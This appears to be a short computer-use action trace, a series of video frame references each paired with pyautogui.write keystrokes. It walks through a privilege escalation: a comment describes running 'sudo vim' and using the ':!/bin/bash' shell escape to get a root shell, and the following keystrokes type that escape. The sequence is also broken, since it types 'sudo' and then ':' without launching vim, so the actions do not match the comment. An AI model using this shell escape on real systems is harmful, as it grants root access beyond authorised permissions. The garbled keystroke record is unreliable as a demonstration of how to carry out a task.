
pyautogui.write('777 test')

pyautogui.write('clear')

# Start sudo vim and enter the shell escape :!/bin/bash in its command line.
pyautogui.write('sudo')
pyautogui.write(':')

pyautogui.write('!')

pyautogui.write('/bin/')

pyautogui.write('bash')
